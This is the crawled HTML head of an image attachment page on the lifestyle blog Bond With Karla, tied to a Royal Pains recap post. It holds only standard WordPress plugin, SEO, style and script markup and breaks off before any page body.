

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/
body_size: 20482
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hank2 - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/","url":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/","name":"hank2 - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2013/06/hank2.jpg","datePublished":"2013-06-22T23:18:39+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2013/06/hank2.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2013/06/hank2.jpg","width":256,"height":144},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Royal Pains Recap:Hank Watch","item":"https://bondwithkarla.com/royal-pains-recaphank-watch/"},{"@type":"ListItem","position":3,"name":"hank2"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; hank2 Comments Feed" href="https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/12018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=12018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Froyal-pains-recaphank-watch%2Fhank2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Froyal-pains-recaphank-watch%2Fhank2%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
